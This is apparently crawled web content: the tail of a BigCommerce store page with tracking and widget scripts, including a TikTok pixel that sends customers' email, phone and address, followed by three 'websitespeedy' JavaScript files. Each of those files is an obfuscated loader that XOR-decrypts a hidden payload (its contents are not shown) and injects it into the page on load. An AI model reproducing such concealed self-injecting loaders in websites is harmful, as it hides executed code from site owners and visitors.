<script src='https://bigcommerce.route.com/checkout/routeimg.js' ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=qk20a2c6xa' ></script><script src='https://bigcommerce.route.com/checkout/routeimg.js' ></script><script src='https://bigcommerce.route.com/checkout/listener.js?s=qk20a2c6xa' ></script><script src='https://chimpstatic.com/mcjs-connected/js/users/a4fcdcf5cdc5319e19676f385/e36ecbf73f6a4428f675fd5bb.js' defer ></script><script type="application/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js"></script>
<script>
    jQuery(document).ready(function ($) {
        var isCheckout = function () {
            if (window.location.href.indexOf("checkout") > -1) {
                return true;
            }
            return false;
        };

        var isScriptNeeded = function () {
            if (window.location.href.indexOf("checkout") > -1) {
                return true;
            }
            if (window.location.href.indexOf("cart.php") > -1) {
                return true;
            }
        };

        var updateGCInputVal = function (value) {
            var input = jQuery(getInputsIdentif().codeInput)[0];
            if (isCheckout() === false) {
                $(input).val(value);
                return;
            }
            var nativeInputValueSetter = Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype, "value").set;
            nativeInputValueSetter.call(input, value);
            var ev2 = new Event('input', {bubbles: true});
            input.dispatchEvent(ev2);
        };

        var getInputsIdentif = function () {
            if (isCheckout() === true) {
                return {
                    applyButton: '#applyRedeemableButton',
                    codeInput: 'input[name=redeemableCode]',
                };
            }
            return {
                applyButton: ".gift-certificate-code form input[type='submit']",
                codeInput: '#certcode',
            };
        };

        setInterval(function () {
            showHideInputs();
        }, 300);

        function showHideInputs() {
            if (isCheckout()) {
                if ($('div[data-test=cart-gift-certificate]').length) {
                    $('.redeemable-label').hide();
                    return false;
                }
                $('.redeemable-label').show();
            } else {
                let totals = $('li.cart-total a');
                if (totals.length) {
                    $('li.cart-total a').each(function (index) {
                        let href = $(this).attr('href');
                        if (typeof href !== 'undefined' && href !== false && $(this).attr('href').search('giftcertificate') != -1) {
                            $('.cart-form.gift-certificate-code').parent().hide();
                        }
                    })
                }
            }
        }

        var _init_MR_GC = function () {
            let widgetData = "<div class='mr-gf-widget' data-mr-giftcard_widget  data-mr-hash='X4UfsQ4gz953g53f/cdvww=='></div>";
            setInterval(function () {
                if (isCheckout()) {
                    if (jQuery("fieldset.form-fieldset.redeemable-entry .form-field [data-mr-giftcard_widget]").length) return false;
                    jQuery("fieldset.form-fieldset.redeemable-entry .form-field .form-prefixPostfix").hide();
                    jQuery("fieldset.form-fieldset.redeemable-entry .form-field").append(widgetData);
                } else {
                    if (jQuery(".gift-certificate-code [data-mr-giftcard_widget]").length) return false;
                    jQuery(".gift-certificate-code form").hide();
                    jQuery(".gift-certificate-code").append(widgetData);
                }
                if (jQuery(".mr-gf-widget[data-mr-giftcard_widget]").length) {
                    includeGFScript();
                }

            }, 300);
        };

        var includeGFScript = function () {
            (function (w, d, s) {
                window.MR_giftcard_widget_config = {
                    url: "//widget01.modernretail.com/gf/",
                    button_class: "button",
                    input_class: "form-input",
                    ask_value: false,
                    sitekey: "6LehVcgUAAAAAKrY-uW6Y0zIgTGt__c3qDxemNpx"
                };
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s);
                j.async = true;
                j.src = window.MR_giftcard_widget_config.url + 'embed.js';
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script');
            window.addEventListener('MR_GiftCard_Widget_Redeem', function (event) {
                $.ajax({
                    url: 'https://bigcommercegiftcards.modernretail.com/giftcards/applyGiftCertificate',
                    type: 'POST',
                    data: {code: event.detail.giftcard, securecode: event.detail.pin, storeHash: "qk20a2c6xa"},
                }).done(function (response) {
                    var result = JSON.parse(response);
                    if (result.type == 'success') {
                        let inputs = getInputsIdentif();
                        updateGCInputVal(result.gift_certificate.code);
                        $(inputs['applyButton']).click();
                        if (isCheckout()) {
                            $('.redeemable-label').hide();
                            $('.redeemable-label')[0].click();
                        } else {
                            $('.cart-form.gift-certificate-code').parent().hide();
                        }
                    }
                });
            });
        };

        if (isScriptNeeded()) {
            _init_MR_GC();
        }
        if (isCheckout()) {
            $('.cartTotals').bind("DOMSubtreeModified", function () {
                _init_MR_GC();
            });
        }

        window.a =  _init_MR_GC;
    });
</script><script>!function(){var a={id:"1718918891568",title:"Enter title here",description:"Enter your main text here",closeText:"Close",delaySeconds:0,showOnlyOnce:!0,alwaysCart:!1,alwaysCheckout:!1,alwaysConfirmation:!1,paths:[],active:!1,start:null,end:null,lastModified:"2024-06-20T21:28:11.568Z",css:"\r\n\r\n\r\n#a51-modal {\r\n    display: none;\r\n    position: fixed;\r\n    z-index: 100000;\r\n    padding-top: 0px;\r\n    left: 0;\r\n    top: 0;\r\n    width: 100%;\r\n    height: 100%;\r\n    overflow: auto;\r\n    margin: 0;\r\n    background-color: rgba(0, 0, 0, 0.5);\r\n}\r\n\r\n#a51-modal-wrapper {\r\n    display: flex;\r\n    height: 100%;\r\n    width: 100%;\r\n}\r\n\r\n\r\n#a51-modal-content {\r\n    transition: opacity .15s ease-in;\r\n    text-align: center;\r\n    position: relative;\r\n    border-radius: 10px;\r\n    background-color: rgba(255,255,255,255);\r\n    border: 3px solid rgba(246,78,77,255);\r\n    margin: auto auto auto auto;\r\n    padding: 20px;\r\n    width: 40%;\r\n    color: #040404;\r\n    font-size: 18px;\r\n    font-weight: 500;\r\n}\r\n\r\n.a51-modal-content-hidden {\r\n    opacity: 0;\r\n}\r\n\r\n.a51-modal-content-show {\r\n    opacity: 1;\r\n}\r\n\r\n@media(max-width: 1500px) {\r\n    #a51-modal-content {\r\n        width: 50%;\r\n    }\r\n}\r\n\r\n@media(max-width: 1200px) {\r\n    #a51-modal-content {\r\n        width: 70%;\r\n    }\r\n}\r\n\r\n@media(max-width: 800px) {\r\n    #a51-modal-content {\r\n        width: 80%;\r\n    }\r\n}\r\n\r\n@media(max-width: 550px) {\r\n    #a51-modal-content {\r\n        width: 95%;\r\n    }\r\n}\r\n\r\n#a51-modal-content .a51-modal-title {\r\n    display:block;\r\n    font-size: 20px;\r\n    padding:10px 0;\r\n    margin: 0;\r\n    color: rgba(0,0,0,255);\r\n    font-size: 20px !important;\r\n    line-height: calc(20px + 5px) !important;\r\n    font-family: inherit !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-content .a51-modal-text {\r\n    display:block;\r\n    font-size: 16px;\r\n    padding:10px 0;\r\n    margin: 0;\r\n    color: rgba(0,0,0,255);\r\n    font-size: 16px !important;\r\n    line-height: calc(16px + 5px) !important;\r\n    font-family: inherit !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-close-button {\r\n    display:inline-block;\r\n    padding: 10px 20px !important;\r\n    margin:20px 0 0 0 !important;\r\n    cursor: pointer !important;\r\n    border: 0  !important;\r\n    background-color: rgba(246,78,77,255)  !important;\r\n    border-radius: 0px !important;\r\n    color: rgba(255,255,255,255)  !important;\r\n    font-family: inherit !important;\r\n    font-size: 16px !important;\r\n    line-height: 16px !important;\r\n    font-style: normal;\r\n    font-weight: normal;\r\n}\r\n\r\n#a51-modal-close {\r\n    display: block;\r\n    position: absolute;\r\n    top: 8px;\r\n    right: 16px;\r\n    width: 18px;\r\n    height: 18px;\r\n    opacity: 0.75;\r\n    cursor: pointer;\r\n}\r\n\r\n#a51-modal-close:hover {\r\n    opacity: 1;\r\n}\r\n\r\n#a51-modal-close:before, #a51-modal-close:after {\r\n    position: absolute;\r\n    left: 15px;\r\n    content: ' ';\r\n    height: 18px;\r\n    width: 3px;\r\n    background-color: #333;\r\n}\r\n\r\n#a51-modal-close:before {\r\n    transform: rotate(45deg);\r\n}\r\n#a51-modal-close:after {\r\n    transform: rotate(-45deg);\r\n}\r\n  "};if(a&&a.active&&!(0<a.paths.length&&-1==a.paths.indexOf(document.location.pathname.toLowerCase()))){const l="a51-popup-id";var n=document.createElement("style"),i=(n.id="a51-popup-styles",n.appendChild(document.createTextNode(a.css)),document.getElementsByTagName("head")[0].appendChild(n),document.createElement("div"));i.id="a51-modal",i.innerHTML=`<div id='a51-modal-wrapper'><div id='a51-modal-content' class='a51-modal-content-hidden'><span id='a51-modal-close'></span><div class='a51-modal-title'>${a.title}</div><div class='a51-modal-text'>${a.description}</div><button id='a51-modal-close-button'>${a.closeText}</button></div></div>`,window.document.body.appendChild(i),setTimeout(function(){var n=function(n){var r=n+"=";let t=decodeURIComponent(document.cookie);var o=t.split(";");for(let t=0;t<o.length;t++){let n=o[t];for(;" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(r))return n.substring(r.length,n.length)}return null}(l),t="/cart.php"==document.location.pathname.toLowerCase(),r="/checkout"==document.location.pathname.toLowerCase(),o="/checkout/order-confirmation"==document.location.pathname.toLowerCase(),n=null!=n&&n==a.id;if(!a.showOnlyOnce||a.showOnlyOnce&&!n||a.showOnlyOnce&&a.alwaysCart&&t||a.showOnlyOnce&&a.alwaysCheckout&&r||a.showOnlyOnce&&a.alwaysConfirmation&&o){i.style.display="block",setTimeout(function(){document.getElementById("a51-modal-content").className="a51-modal-content-show"},1);{n=l;t=a.id;r=void 0;const e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),r=r?"expires="+e.toUTCString():"",document.cookie=n+"="+t+";"+r+";path=/"}document.getElementById("a51-modal-close").addEventListener("click",function(){i.style.display="none"}),document.getElementById("a51-modal-close-button").addEventListener("click",function(){i.style.display="none"})}},1e3*a.delaySeconds)}}();</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('D24HOGRC77U0MQFSKROG').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 836895262;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/836895262/?guid=ON&amp;script=0"/>
</div>
</noscript>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_3.js
body_size: 3282
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_2.js
body_size: 3224
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy10.b-cdn.net/speedyscripts/ecmrx_538/ecmrx_538_1.js
body_size: 12799
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976